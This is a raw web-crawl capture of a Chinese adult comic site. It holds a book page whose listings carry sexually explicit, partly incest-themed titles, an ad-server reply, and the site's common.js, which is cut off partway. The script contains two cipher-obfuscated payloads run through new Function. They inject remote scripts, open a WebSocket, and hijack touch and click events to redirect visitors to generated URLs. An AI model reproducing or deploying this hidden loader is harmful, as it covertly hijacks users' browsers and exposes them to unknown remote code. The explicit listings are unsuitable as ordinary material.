

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tptoon.com/book/7457.html
body_size: 3029
content:
<!--Cache at 2026-01-21 00:02:03-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで_[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで无遮未删减_头牌漫画网</title>
<meta name="keywords" content="[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで无遮漫画,[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで未删减漫画,[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで免费在线观看,[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで漫画免费阅读,污漫网,头牌漫画网">
<meta name="description" content="佚名作者的漫画[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで主要是关于,[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで…,头牌漫画网专注于[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで最新漫画更新,致力打造[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで全文免费阅读! ">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.81tsw.top">81tsw.top</a> <a href="https://www.81tsw.cc">81tsw.cc</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body book-list bookAll-list">
<div class="container">
<div class="row">
<main class="col-lg-12">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"></div>
<div class="mip-box-body">
<div class="left"><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums276388.webp" alt="[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで"/></div>
<div class="right">
<h1>[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで</h1>
<p>分类：<span>其他漫画</span> 最新章节：<a href="/chapter/159586.html"  title="[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで">[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで</a></p>
<div>作者：<span><a href="/author/600.html">佚名</a></span></div>
<div>更新：<span>2024-12-02 23:24:44</span></div>
<p class="hidden-xs">[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで…</p></div></div></div>
</main>
</div>
<div class="row">
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<main class="col-lg-12">
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで 最新8话</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/159586.html"   title="[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで [あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで">[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで</a></li>
</ul></div></div>
<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで目录列表</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/159586.html"   title="[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで [あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで">[あまいちご (亀吉いちこ)] 使用済みの姪っ子を俺の女に染めるまで</a></li>
</ul></div></div></main>
<div class="col-lg-12">
<div class="mip-box mip-info">
<div class="mip-box-heading"><h3>为你推荐</h3></div>
<ul class="list-unstyled mip-xs-item-list">
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/8398.html" ><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums277951.webp"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/8398.html"  >[桃色温泉] 僕のカノジョはお母さん</a></h4>
<p class="description">最新章节：<a href="/chapter/160554.html" data-type="mip" data-title="[桃色温泉] 僕のカノジョはお母さん">[桃色温泉] 僕のカノジョはお母さん</a><br /> [桃色温泉] 僕のカノジョはお母さん…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">12-10 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/8293.html" ><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums277892.webp"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/8293.html"  >[ぼたもち] まさかあの鬼上司が俺のセフレになるなんて...4〜鬼上司と心とカラダ重ねる純愛 結婚初夜〜</a></h4>
<p class="description">最新章节：<a href="/chapter/160346.html" data-type="mip" data-title="[ぼたもち] まさかあの鬼上司が俺のセフレになるなんて...4〜鬼上司と心とカラダ重ねる純愛 結婚初夜〜">[ぼたもち] まさかあの鬼上司が俺のセフレになるなんて...4〜鬼上司と心とカラダ重ねる純愛 結婚初夜〜</a><br /> [ぼたもち] まさかあの鬼上司が俺のセフレになるなんて...4〜鬼上司と心とカラダ重ねる純愛 結婚初夜〜…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">12-09 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/15570.html" ><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums286664.webp"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/15570.html"  >[Kombat] 火影の本質</a></h4>
<p class="description">最新章节：<a href="/chapter/169474.html" data-type="mip" data-title="[Kombat] 火影の本質">[Kombat] 火影の本質</a><br /> [Kombat] 火影の本質…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">02-01 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/8963.html" ><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums278413.webp"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/8963.html"  >[Senaka] 義装母子3</a></h4>
<p class="description">最新章节：<a href="/chapter/161205.html" data-type="mip" data-title="[Senaka] 義装母子3">[Senaka] 義装母子3</a><br /> [Senaka] 義装母子3…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">12-14 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/7523.html" ><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums276703.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/7523.html"  >(C94) [布の家 (むーんらいと)] 絵里といっしょ とれーにんぐ編 (ラブライブ!)</a></h4>
<p class="description">最新章节：<a href="/chapter/159610.html" data-type="mip" data-title="(C94) [布の家 (むーんらいと)] 絵里といっしょ とれーにんぐ編 (ラブライブ!)">(C94) [布の家 (むーんらいと)] 絵里といっしょ とれーにんぐ編 (ラブライブ!)</a><br /> (C94) [布の家 (むーんらいと)] 絵里といっしょ とれーにんぐ編 (ラブライブ!)…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">12-02 完结</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/8972.html" ><img layout="container" src="https://img1.du8.in/mhmao/titlepic/albums278460.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/8972.html"  >[白金庵 (青水庵、えいち、こぼ)]&nbsp;&nbsp;S級女子たちとエッチな動画を撮ることになった僕</a></h4>
<p class="description">最新章节：<a href="/chapter/161214.html" data-type="mip" data-title="[白金庵 (青水庵、えいち、こぼ)]&nbsp;&nbsp;S級女子たちとエッチな動画を撮ることになった僕">[白金庵 (青水庵、えいち、こぼ)]&nbsp;&nbsp;S級女子たちとエッチな動画を撮ることになった僕</a><br /> [白金庵 (青水庵、えいち、こぼ)]S級女子たちとエッチな動画を撮ることになった僕…</p>
<p class="info"><span><a href="/author/600.html">佚名</a></span><span class="pull-right">12-14 完结</span></p>
</div></div></li>
</ul></div></div></div></div>
</section></main>

<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=9&id=7457&addclick=1></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7ba644c634f423194699a164c512206","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tptoon.com/e/public/ViewClick/?classid=9&id=7457&addclick=1
body_size: -368
content:
document.write('1846');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2118gc.hrbx2g.com:8005/d/2543?t=0.5090839603603927
body_size: 1087
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{QQ@}{Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}{p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}{p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm7{L@DomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.tptoon.com/template/hm8/common.js?v=v1216
body_size: 12245
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttptpdingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 